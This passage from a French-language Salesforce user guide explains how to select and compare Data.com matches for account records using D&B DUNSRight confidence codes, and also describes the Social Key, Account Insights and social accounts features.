**•** Modifier sur les contacts

Pour mettre à jour des enregistrements de piste :

#### <span id="page-1311-0"></span>Sélection d'un enregistrement Data.com correspondant pour un compte Salesforce

Si votre organisation utilise le service de correspondance DUNSRight™ de Dun & Bradstreet pour faire correspondre et mettre à jour vos enregistrements de compte, nous mappons automatiquement les enregistrements en fonction d'un code de confiance Dun & Bradstreet prédéfini sélectionné par votre administrateur. Si nous n'avons aucun enregistrement qualifié pour une correspondance automatique, mais que nous avons identifié une ou plusieurs correspondances potentielles, nous définissons le statut de mise à jour de votre enregistrement sur Sélectionner une correspondance. Ce statut de mise à jour permet de déterminer s'il est nécessaire d'examiner manuellement les correspondances candidates et d'en sélectionner une. Après avoir sélectionné une correspondance, vous mettez à jour manuellement votre enregistrement Salesforce selon la procédure habituelle.

[Sélection d'une correspondance Data.com à votre enregistrement de compte Salesforce](http://salesforce.vidyard.com/watch/W2ZJZbyVm_CMCZoAWJhzLg)

**1.** S'il est nécessaire de sélectionner une correspondance initiale, dans l'enregistrement, cliquez sur la valeur de statut de mise à jour Sélectionner une correspondance, puis cliquez sur **Sélectionner un compte depuis Data.com**. La page de sélection de la correspondance affiche jusqu'à cinq correspondances candidates,

avec l'enregistrement le plus concordant affiché en premier.

**2.** Examinez les candidats. Survolez la barre grise du niveau de concordance d'un candidat pour afficher les informations de correspondance DUNSRight Dun & Bradstreet de l'enregistrement, y compris son code de confiance et les détails du niveau de correspondance (si disponible). La légende du niveau de correspondance bleu indique les lettres du code Dun & Bradstreet qui correspond à ces champs dans votre enregistrement de compte, dans cet ordre de gauche à droite.

Nom du compte ou Profil commercial **|** Numéro de rue **|** Nom de rue **|** Ville **|** Région / Province **|** Adresse postale / Boîte postale **|** Téléphone

**3.** Cliquez sur une lettre de code pour afficher le nom du champ et une explication.



Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS **UTILISATEUR**

Pour mettre à jour des enregistrements de compte

: **•** Modifier dans les comptes

Pour mettre à jour des enregistrements de contact

**•** Modifier dans les contacts

:

Pour mettre à jour des enregistrements de piste :



**4.** Sélectionnez une correspondance, puis cliquez sur **Sélectionner et procéder à la mise à jour**. Si vous ne trouvez pas la correspondance recherchée, cliquez sur **Annuler**. Le statut de votre enregistrement reste défini sur Sélectionner une correspondance.

**5.** Mettez à jour l'enregistrement.

Le champ Statut de mise à jour de l'enregistrement est mis à jour.

Exemple: Par exemple : le paramètre de code de confiance Dun & Bradstreet de votre organisation est *9*. Vous ouvrez votre enregistrement de compte United Technologies et constatez que sa valeur de champ Statut de mise à jour est Sélectionner une correspondance. Vous cliquez sur la valeur de statut pour ouvrir la page de sélection de la correspondance. Elle affiche quatre correspondances candidates dans Data.com. Vous survolez la barre de niveau de correspondance du premier candidat. United Technologies Corporation. Dans la fenêtre contextuelle, vous constatez que le code de confiance de l'enregistrement United Technology est 8. La légende du niveau de correspondance affiche les lettres suivantes : **B A A B A A Z**. Vous savez que A indique des valeurs considérées comme concordantes, par conséquent vous examinez les valeurs qui ne correspondent pas.

Vous cliquez sur le premier **B** et constatez que les valeurs de champ Nom du compte sont similaires, mais ne concordent pas parfaitement : la valeur Nom du compte de votre enregistrement n'inclut pas Société, contrairement à la valeur Nom du compte de l'enregistrement Data.com. Vous cliquez sur le deuxième **B** et constatez que la valeur Ville de votre enregistrement est Francisco, alors que la valeur Ville de l'enregistrement Data.com est San Francisco. Par conséquent, ils sont similaires mais ne concordent pas parfaitement. Vous cliquez sur **Z** et constatez que la valeur Téléphone de votre enregistrement est vide. La valeur Téléphone de l'enregistrement Data.com est +1.415.901.7000.

L'enregistrement United Technologies Corporation dans Data.com ressemble à celui qui correspond à votre enregistrement United Technologies. Par conséquent, vous le sélectionnez, puis vous cliquez sur **Sélectionner et procéder à la mise à jour**. Dans la page de comparaison, vous cliquez sur **Sélectionner tout** pour accepter toutes les valeurs de l'enregistrement Data.com, y compris les valeurs Nom du compte, Ville et Téléphone, qui sont différentes ou vides dans votre enregistrement. Vous cliquez sur **Enregistrer**. Le statut de mise à jour de votre enregistrement indique Synchronisé. Terminé.

#### CONSULTER ÉGALEMENT :

[Sélection d'une autre correspondance Data.com pour un enregistrement de compte Salesforce](#page-1313-0) [Mise à jour d'enregistrements Salesforce individuels](#page-1297-0)

#### <span id="page-1313-0"></span>Sélection d'une autre correspondance Data.com pour un enregistrement de compte Salesforce

Si votre organisation utilise le service de correspondance DUNSRight de Dun & Bradstreet, si vous pensez qu'un enregistrement de compte a été mappé avec un enregistrement Data.com incorrect, vous pouvez le mapper à un autre enregistrement Data.com. Après avoir sélectionné une nouvelle correspondance, vous pouvez mettre à jour manuellement votre enregistrement selon la procédure habituelle.

Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour mettre à jour des enregistrements de compte :

**•** Modifier les comptes

#### [Sélection d'une correspondance Data.com à votre enregistrement de compte Salesforce](http://salesforce.vidyard.com/watch/W2ZJZbyVm_CMCZoAWJhzLg)

- **1.** Ouvrez l'enregistrement, puis cliquez sur **Mettre à jour**.
- **2.** Dans la page de comparaison, cliquez sur **Correspondance incorrecte ?**
- **3.** Sélectionnez un autre enregistrement Data.com, si un ou plusieurs enregistrements sont disponibles.
- **4.** Cliquez sur **Sélectionner et mettre à jour**.

#### CONSULTER ÉGALEMENT :

[Sélection d'un enregistrement Data.com correspondant pour un compte Salesforce](#page-1311-0) [Mise à jour d'enregistrements Salesforce individuels](#page-1297-0)

<span id="page-1314-0"></span>Comparaison des données Salesforce et Data.com en un coup d'oeil

Lorsque vous mettez à jour manuellement un enregistrement de compte, de contact ou de piste Salesforce, vous comparez les données de votre enregistrement Salesforce avec les données de Data.com. Lorsque vous cliquez sur le bouton **Mettre à jour** ou sur la valeur de champ Statut de mise à jour d'un enregistrement, la page de comparaison s'affiche. Les champs et les valeurs de l'enregistrement Salesforce s'affichent en regard des champs et des valeurs de l'enregistrement Data.com.

La mise à jour des enregistrements est plus facile si vous savez lire et utiliser la page de comparaison. Nous présentons ci-dessous ce qu'elle contient.



## Éditions

#### Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

- **1.** Les colonnes présentent les enregistrements Salesforce en regarder les enregistrements Data.com pour vous permettre de comparer aisément les données de chaque source.
- **2.** Les noms de champ sont affichés à gauche. I
- **3.** Si vos données Salesforce correspondent à celles de Data.com, une coche verte ( $\blacktriangleright$ ) s'affiche pour ce champ dans la colonne Data.com.
- **4.** Si Data.com possède des données pour un champ qui est vide ou différent dans Salesforce, une case s'affiche. Activez-le pour accepter les données de Data.com.
- **5.** Lorsque vous mettez à jour un enregistrement de compte, de contact ou de piste, si une valeur de champ est incorrecte, vous pouvez marquer cette valeur comme *erronée* pour Data.com. Si la valeur a été marquée comme erronée, alors que vous la jugez correcte, vous pouvez la marquer comme *exacte*. Dans la page de comparaison, la plupart des champs offrent l'option de marquage.
- **6.** Si vous utilisez Data.com Premium Prospector ou Data.com Premium Clean, lorsque vous mettez à jour un enregistrement de compte ou de piste, nous créons un enregistrement Société D&B (si un est disponible dans Data.com mais n'existe pas dans Salesforce) et l'associons au compte ou à la piste. L'enregistrement Société D&B est identifié dans la page de comparaison.
- **7.** Si vous considérez que le mappage actuel de votre enregistrement Salesforce avec un enregistrement Data.com est incorrect, cliquez sur **Correspondance incorrecte ?**, puis sélectionnez un autre enregistrement Data.com. Cette fonctionnalité est disponible uniquement pour la correspondance D&B DUNSRight.

#### Guide de l'utilisateur | Accès à des données de grande qualité au moment opportun dans Salesforce | 1310

- 8. Par défaut, les champs qui ont des données identiques sont masqués. Cliquez sur Afficher les champs identiques pour les afficher tous, avec les champs ayant des données différentes (comme dans cet exemple). En présence de nombreux champs, une barre de défilement peut s'afficher. Pour masquer les champs identiques, cliquez sur Masquer les champs identiques.
- **9.** Lorsque vous mettez à jour un enregistrement Salesforce, si vous savez que le compte, le contact ou la piste associé a cessé son activité ou n'est plus actif dans la société, cliquez sur **Signaler comme inactif** pour communiquer cette information à Data.com. Si vous pensez que le compte, le contact ou la piste est actif, vous pouvez également nous l'indiquer.
- **10.** Cliquez sur **Enregistrer** lorsque vous disposez des données appropriées, même si vous n'apportez aucune modification. Le statut de mise à jour de l'enregistrement Salesforce est actualisé en conséquence. Si vous cliquez sur **Annuler**, les données de votre enregistrement Salesforce ne sont pas mises à jour, mais si Data.com détecte une meilleure correspondance pour l'enregistrement, les valeurs de ses champs Statut de mise à jour et Data.com peuvent être modifiées. Ces deux champs reflètent toujours la meilleure correspondance avec Data.com depuis le processus de mise à jour le plus récent, que la mise à jour de l'enregistrement ait été effectué manuellement (par vous-même) ou automatiquement (via des tâches Clean).

#### CONSULTER ÉGALEMENT :

[Mise à jour d'enregistrements Salesforce individuels](#page-1297-0) [Statuts de Data.com Clean](#page-1303-0) [Sélection d'un enregistrement Data.com correspondant pour un compte Salesforce](#page-1311-0) [Sélection d'une autre correspondance Data.com pour un enregistrement de compte Salesforce](#page-1313-0)

<span id="page-1315-0"></span>Instructions relatives au choix d'un service de correspondance de compte

Si vous utilisez Data.com Prospector ou Data.com Clean, vous pouvez sélectionner le service de correspondance utilisé par votre organisation pour mettre à jour les enregistrements de compte. Avant de sélectionner votre service, il est important de comprendre chaque service, ses comportements de mise à jour ainsi que les considérations associées.

Les services de correspondance disponibles sont :

#### **Correspondance Data.com**

La technologie unique de correspondance de Data.com, qui reconnaît les champs Nom de compte, Adresse de facturation, Site Web, et Téléphone.

Le service de correspondance Data.com est toujours utilisé lors de la mise à jour des comptes qui ont un D-U-N-S Number valide même si le service de correspondance DUNSRight est sélectionné.

#### **Correspondance D&B DUNSRight™**

La technologie propriétaire de qualité des données de D&B, qui utilise un processus rigoureux pour normaliser les données et mapper les enregistrements Société D&B avec vos enregistrements de compte. Le processus emploie également le code de confiance D&B, qui classe les correspondances candidates de Data.com selon leur concordance avec votre enregistrement, de 1 (différente) à 10 (identique ou très similaire). D&B fournit également des niveaux de correspondance codés par lettres pour les champs individuels. Pour plus d'informations sur le fonctionnement de la correspondance DUNSRight D&B, reportez-vous à [Correspondance d'entité D&B](http://www.dnb.com/content/dam/US/dnb/documents/alliance/dnb-match-information-10-2012.pdf).

## Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition





<sup>1</sup>La correspondance DUNSRight D&B fournit des enregistrements de correspondance pour plus de 200 pays supplémentaires par rapport à la correspondance Data.com. La correspondance DUNSRight ne prend pas en charge les pays et régions suivants : Îles de l'Amirauté ; Îles Aland ; Antarctique ; Île de l'Ascension ; Bonaire ; Île Bouvet ; Territoire britannique de l'océan Indien ; Îles Carolines ; Îles Cocos (Keeling) ; Cuba ; Curaçao ; Terres australes et antarctiques françaises ; Guernesey ; Île Heard et Îles McDonald ; Île de Man ; Jersey ; Corée, République populaire démocratique ; Mayotte ; Micronésie, États fédérés ; Îles Midway ; Mongolie ; Niue ; Palaos ; Territoire Palestinien occupé ; Pitcairn ; Saint-Barthélemy ; Saint-Eustache et Saba ; Saint Martin (France) ; Saint Martin (Pays-Bas) ; Géorgie du Sud ; Îles Sandwich du Sud ; Svalbard et Jan Mayen ; Timor-Oriental ; Chypre turque ; Îles mineures éloignées des États-Unis ; Île Wake ; Wallis et Futuna ; Sahara Occidental.

#### CONSULTER ÉGALEMENT :

[Comment la correspondance entre les enregistrements Salesforce et Data.com est-elle effectuée ?](#page-1302-0) [Configuration de Data.com Clean](#page-1781-0) [Considérations sur la planification de tâches Data.com Clean](#page-1790-0) [Instructions sur la sélection des préférences des tâches Data.com Clean](#page-1788-0) [Configuration de tâches Data.com Clean](#page-1789-0) [Définition de vos préférences et sélection d'un service de correspondance de compte pour Data.com Clean](#page-1786-0)

# Social Key de Data.com

Clé sociale de Data.com fonctionne avec des comptes et des contacts sociaux et avec Data.com Clean pour aider à en savoir plus sur vos contacts et vos pistes dans Salesforce ou sur des sites de réseaux sociaux. Votre organisation doit avoir activé Data.com Clean pour utiliser Clé sociale.

Important: À compter de la version Spring '16, Clé sociale Data.com et l'API de correspondance Data.com Social Profile ne seront plus disponibles. Actuellement, les pseudos de profil social, par exemple ceux de LinkedIn®, ne sont pas ajoutés aux enregistrements mis à jour avec Data.com. Vous ne pourrez plus utiliser l'API de correspondance Data.com Social Profile pour rechercher des pseudos de profil social.

Lors de l'exécution des tâches Clean ou de la mise à jour d'enregistrements à partir d'une liste, Clé sociale recherche et associe les poignées sociales de vos contacts et pistes. Clé sociale fournit actuellement des pseudos sociaux pour LinkedIn®, Twitter® et Facebook® pour des contacts et des pistes aux États-Unis uniquement. Votre administrateur sélectionne les réseaux sociaux de votre choix.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Les utilisateurs se connectent à un réseau social à partir de la page de détails d'un contact ou d'une piste et affichent le profil associé depuis le visualiseur Comptes et contacts sociaux ou dans le site du réseau social. Aucune recherche manuelle n'est requise.

Remarque: En fonction des paramètres de confidentialité des contacts et des pistes, ainsi que des autorisations définies par leurs amis ou relations et des conditions d'utilisation du site, les informations auxquelles les utilisateurs ont accès peuvent être inférieures à celles disponibles s'ils se connectent directement à leur réseau social.

Data.com Clean doit être activée pour pouvoir utiliser Clé sociale.

CONSULTER ÉGALEMENT : [Configuration de Clé sociale de Data.com](#page-1825-0) [Data.com Clean](#page-1294-0)

# Recueil d'informations dans les réseaux sociaux et les actualités

# Account Insights

Accordez à vos utilisateurs un accès instantané à des actualités pertinentes et en temps réel sur les clients, les partenaires et les concurrents avec Account Insights.

Account Insights fournit jusqu'à 20 éléments d'actualité pertinents et en temps réel (incluant des articles et des publications Twitter, collectivement appelés informations) sélectionnés pour vous informer sur les comptes, les secteurs d'activité avec lesquels vous travaillez, et davantage. Salesforce pré-traite toutes les informations afin de garantir leur pertinence et de filtrer les spams et les contenus inappropriés. Il n'est pas possible d'ajouter ni de modifier des sources d'actualité.

Account Insights est disponible uniquement en anglais, dans l'application mobile Salesforce1 et dans Salesforce Lightning Experience.

Accounts Insights fournit des informations différentes selon l'emplacement à partir duquel vous y accédez.

- **•** Dans les pages de détail d'enregistrement de compte, les informations sont sélectionnées en fonction du compte, de ses dirigeants et de son secteur d'activité.
- **•** Dans Salesforce Today, les informations sont sélectionnées en fonction des comptes et des opportunités récemment affichés, ainsi que des tâches et des événements dans ces comptes. Dans Salesforce1, les informations peuvent également se rapporter aux comptes associés aux participants aux prochains événements de votre calendrier mobile.

Les informations sont classées dans quatre catégories.

#### **Actualités du compte**

Informations associées à un compte, en fonction du Nom du compte saisi dans Salesforce.

#### **Actualités sur les secteurs d'activité**

Informations basées sur la valeur sélectionnée dans le champ Secteur d'activité de chaque compte.

#### **Actualités sur la direction**

Informations sur les individus qui ont le rôle de dirigeant dans un compte. Pour recevoir ces articles d'actualité, il n'est pas nécessaire de répertorier les dirigeants en tant que contacts dans le compte.

#### **Tendances dans ma société**

Informations lues par d'autres utilisateurs de votre organisation Salesforce.

Account Insights est pilotée par une technologie fournie par Data.com et des tiers. Il n'est pas nécessaire d'être client de Data.com pour utiliser Account Insights.

#### Éditions

Account Insights est disponible avec : Lightning Experience et Salesforce1

Les comptes professionnels sont disponibles avec : **Toutes** les éditions à l'exception de **Database.com**

## Remarque:

- **•** Une fois activée, Account Insights s'appuie sur des technologies de tiers et d'autres technologies de Salesforce, qui offrent différents niveaux de confidentialité et de sécurité. Ces services peuvent enregistrer ou traiter certaines données de votre organisation, par exemple Nom de compte et Site Web. Lorsque vous utilisez cette fonctionnalité, Salesforce n'est pas responsable de la confidentialité ni de la sécurité des données partagées avec des tiers.
- **•** Pour la plupart des comptes, Salesforce fournit des informations à partir de notre propre plate-forme de traitement des actualités, qui collecte des actualités depuis Yahoo, des fils RSS et les contenus Twitter de nouveaux fournisseurs. Si notre base de données ne renvoie aucun résultat, nous pouvons rechercher dans Yahoo des actualités spécifiques à votre compte, en utilisant le nom du compte que vous avez répertorié dans Salesforce. Les requêtes sont exécutées par Salesforce à l'aide de protocoles sécurisés et ne sont liées à aucun utilisateur individuel de Salesforce.

CONSULTER ÉGALEMENT :

[Paramètres du compte](#page-1757-0)

# <span id="page-1319-0"></span>Comptes, contacts et pistes sociaux

Augmentez l'accès de vos utilisateurs aux informations sociales et améliorez le service offert aux clients actuels et potentiels en facilitant l'accès aux réseaux sociaux dans Salesforce.

#### [Visionner une démonstration](http://salesforce.vidyard.com/watch/FZfHdKa6TuGog-JHzOlLDg) (3:29 minutes)

Lorsqu'un compte, un contact ou une piste est associé à un profil de réseau social, vous et tous les utilisateurs de votre organisation pouvez accéder aux données sociales existantes, sans se connecter à d'autres sites.

Les organisations qui utilisent Data.com Clean obtiennent également Clé sociale de Data.com qui facilite la recherche d'informations sociales sur les contacts et les pistes. Lors de l'exécution des tâches de Data.com Clean ou de la mise à jour des enregistrements à partir d'une liste, vos enregistrements de contact et de piste sont mis à jour avec les pseudos sociaux des réseaux Twitter et Facebook, lorsqu'ils sont disponibles.

<span id="page-1319-1"></span>

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les comptes professionnels sont disponibles dans : **Toutes** les éditions à l'exception de **Database.com**

Les comptes personnels sont disponibles dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les contacts sont disponibles dans **Toutes** les éditions à l'exception de **Database.com**

Les pistes sont disponibles avec : **Groups** Edition, **Professional** Edition, **Enterprise** Edition, **Unlimited** Edition et **Developer** Edition

Data.com Clean et Data.comSocial Key sont disponibles dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

